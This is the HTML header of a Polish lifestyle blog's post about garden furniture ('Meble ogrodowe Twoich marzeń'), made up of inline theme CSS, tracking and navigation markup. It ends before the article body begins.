.kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column203779_b7c02a-52 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image203779_a155a5-bb.kb-image-is-ratio-size, .kb-image203779_a155a5-bb .kb-image-is-ratio-size{max-width:133px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image203779_a155a5-bb.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image203779_a155a5-bb .kb-image-is-ratio-size{align-self:unset;}.kb-image203779_a155a5-bb{max-width:133px;}.image-is-svg.kb-image203779_a155a5-bb{-webkit-flex:0 1 100%;flex:0 1 100%;}.image-is-svg.kb-image203779_a155a5-bb img{width:100%;}.kb-image203779_a155a5-bb .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-advancedheading.kt-adv-heading203779_4217ed-5a mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading203779_4217ed-5a[data-kb-block="kb-adv-heading203779_4217ed-5a"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading203779_4217ed-5a img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading203779_4217ed-5a[data-kb-block="kb-adv-heading203779_4217ed-5a"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column203779_be3325-6b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column203779_be3325-6b > .kt-inside-inner-col{flex-direction:column;}.kadence-column203779_be3325-6b > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column203779_be3325-6b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column203779_be3325-6b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading203779_f1bfd4-f0, .wp-block-kadence-advancedheading.kt-adv-heading203779_f1bfd4-f0[data-kb-block="kb-adv-heading203779_f1bfd4-f0"]{padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedheading.kt-adv-heading203779_f1bfd4-f0 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading203779_f1bfd4-f0[data-kb-block="kb-adv-heading203779_f1bfd4-f0"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading203779_f1bfd4-f0 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading203779_f1bfd4-f0[data-kb-block="kb-adv-heading203779_f1bfd4-f0"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-navigation203789-cpt-id{--kb-nav-dropdown-border-top-left-radius:0px;--kb-nav-dropdown-border-top-right-radius:0px;--kb-nav-dropdown-border-bottom-right-radius:0px;--kb-nav-dropdown-border-bottom-left-radius:0px;--kb-nav-dropdown-border-radius-top:0px;--kb-nav-dropdown-border-radius-right:0px;--kb-nav-dropdown-border-radius-bottom:0px;--kb-nav-dropdown-border-radius-left:0px;--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.header-desktop-transparent .wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-link-padding-top:5px;--kb-nav-top-link-padding-bottom:5px;}.wp-block-kadence-navigation203789-cpt-id > .navigation > .menu-container > .menu{--kb-nav-margin-top:0px;--kb-nav-margin-right:0px;--kb-nav-margin-left:-11px;--kb-nav-padding-left:2px;}@media all and (max-width: 1024px){.wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.header-tablet-transparent .wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 1024px){.item-is-stuck .wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}@media all and (max-width: 767px){.wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.header-mobile-transparent .wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}.item-is-stuck .wp-block-kadence-navigation203789-cpt-id{--kb-nav-top-not-last-link-border-right:var(--kb-nav-link-border-right);}}.kb-nav-link-qaldiywyr > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-qaldiywyr > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-k7t5kavgs > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-k7t5kavgs > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kadence-column203779_f26e7f-46 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column203779_f26e7f-46 > .kt-inside-inner-col{flex-direction:column;}.kadence-column203779_f26e7f-46 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column203779_f26e7f-46 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column203779_f26e7f-46 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-icon.kt-svg-icons203779_e19760-c8{justify-content:flex-end;}.kt-svg-item-203779_f06d18-9e .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-203779_f06d18-9e .kb-svg-icon-wrap{color:var(--global-palette3, #1A202C);font-size:25px;}.kt-svg-item-203779_f06d18-9e:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}.kt-svg-item-203779_e8c40f-65 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-203779_e8c40f-65 .kb-svg-icon-wrap{color:var(--global-palette3, #1A202C);font-size:25px;margin-left:var(--global-kb-spacing-xxs, 0.5rem);}.kt-svg-item-203779_e8c40f-65:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}.kt-svg-item-203779_a7d2c1-2a .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-203779_a7d2c1-2a .kb-svg-icon-wrap{color:var(--global-palette3, #1A202C);font-size:25px;margin-left:var(--global-kb-spacing-xxs, 0.5rem);}.kt-svg-item-203779_a7d2c1-2a:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}.kt-svg-item-203779_24d650-3b .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-203779_24d650-3b .kb-svg-icon-wrap{color:var(--global-palette3, #1A202C);font-size:25px;margin-left:var(--global-kb-spacing-xxs, 0.5rem);}.kt-svg-item-203779_24d650-3b:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link rel="https://api.w.org/" href="https://dompelenpomyslow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dompelenpomyslow.pl/wp-json/wp/v2/posts/132664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dompelenpomyslow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dompelenpomyslow.pl/?p=132664' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLZXGHG');</script>
<!-- End Google Tag Manager --><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Heebo:regular,700,800%7CSora:800,700&#038;subset=latin-ext&#038;display=swap' media='all' />
<link rel="icon" href="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/cropped-faviconObszar-roboczy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/cropped-faviconObszar-roboczy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/cropped-faviconObszar-roboczy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/cropped-faviconObszar-roboczy-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-132664 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-dpp footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-narrow content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLZXGHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Przejdź do treści</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/dompelenpomyslow" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/dompelenpomyslowpl/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://pl.pinterest.com/dompelenpomyslow/" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.tiktok.com/@dompelenpomyslow.pl" aria-label="TikTok" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="true" data-shrink-height="60" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image has-sticky-logo" href="https://dompelenpomyslow.pl/" rel="home"><img width="1" height="1" src="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/logo-dpp-1.svg" class="custom-logo svg-logo-image" alt="DomPelenPomyslow.pl" decoding="async" /><img width="1" height="1" src="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/logo-dpp-1.svg" class="custom-logo kadence-sticky-logo svg-logo-image" alt="DomPelenPomyslow.pl" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline-fullheight header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Główny">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-203730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203730 kadence-menu-hidden-title kadence-menu-has-icon"><a href="https://dompelenpomyslow.pl/"><span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewBox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span></span></a></li>
<li id="menu-item-203731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203731"><a href="#"><span class="nav-drop-title-wrap">Kategorie artykułów<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Rozwiń</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-203748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203748"><a href="https://dompelenpomyslow.pl/life-hacki/">Porady</a></li>
	<li id="menu-item-203742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203742"><a href="https://dompelenpomyslow.pl/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-203751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203751"><a href="https://dompelenpomyslow.pl/wnetrza/">Wnętrza</a></li>
	<li id="menu-item-203746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203746"><a href="https://dompelenpomyslow.pl/ogrod/">Ogród</a></li>
	<li id="menu-item-203741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203741"><a href="https://dompelenpomyslow.pl/kuchnia/">Kuchnia</a></li>
	<li id="menu-item-203743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203743"><a href="https://dompelenpomyslow.pl/moda/">Moda</a></li>
	<li id="menu-item-203753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203753"><a href="https://dompelenpomyslow.pl/zdrowie/">Zdrowie</a></li>
	<li id="menu-item-203744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203744"><a href="https://dompelenpomyslow.pl/moj-dom/">Mój dom</a></li>
	<li id="menu-item-203750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203750"><a href="https://dompelenpomyslow.pl/uroda/">Uroda</a></li>
	<li id="menu-item-203749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203749"><a href="https://dompelenpomyslow.pl/technologie/">Technologie</a></li>
	<li id="menu-item-203747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203747"><a href="https://dompelenpomyslow.pl/parenting/">Parenting</a></li>
	<li id="menu-item-203739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203739"><a href="https://dompelenpomyslow.pl/finanse-domowe/">Finanse domowe</a></li>
	<li id="menu-item-203752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203752"><a href="https://dompelenpomyslow.pl/zakupy-i-promocje/">Zakupy i promocje</a></li>
	<li id="menu-item-203737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203737"><a href="https://dompelenpomyslow.pl/dekoracje/">Dekoracje</a></li>
	<li id="menu-item-203754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203754"><a href="https://dompelenpomyslow.pl/zwierzeta/">Zwierzęta</a></li>
	<li id="menu-item-203738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203738"><a href="https://dompelenpomyslow.pl/zrob-to-sama/">DIY</a></li>
	<li id="menu-item-203740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203740"><a href="https://dompelenpomyslow.pl/gadzety/">Gadżety</a></li>
</ul>
</li>
<li id="menu-item-203732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203732"><a target="_blank" href="https://przepisy.dompelenpomyslow.pl/">Baza przepisów</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Zobacz formularz wyszukiwania" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Szukaj</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://dompelenpomyslow.pl/" rel="home"><img width="1" height="1" src="https://dompelenpomyslow.pl/wp-content/uploads/2025/03/logo-dpp-1.svg" class="custom-logo svg-logo-image" alt="DomPelenPomyslow.pl" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Rozwiń menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Przełączanie menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero post-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-title title-align-center title-tablet-align-inherit title-mobile-align-inherit">
				<nav id="kadence-breadcrumbs" aria-label="Okruszki"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://dompelenpomyslow.pl/" itemprop="url" class="kadence-bc-home" ><span>Strona Główna</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://dompelenpomyslow.pl/ogrod/" itemprop="url" ><span>Ogród</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">Meble ogrodowe Twoich marzeń</span></div></nav><h1 class="entry-title">Meble ogrodowe Twoich marzeń</h1><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<span class="meta-label">Opublikowano:</span><time class="entry-date published" datetime="2020-01-20T12:49:47+01:00" itemprop="datePublished">20 stycznia 2020</time><time class="updated" datetime="2020-01-20T12:49:48+01:00" itemprop="dateModified">20 stycznia 2020</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Przeczytasz w:</span> 3 <span class="kt-reading-time-postfix">minut</span> </span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-132664" class="entry content-bg single-entry post-132664 post type-post status-publish format-standard has-post-thumbnail hentry category-ogrod">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
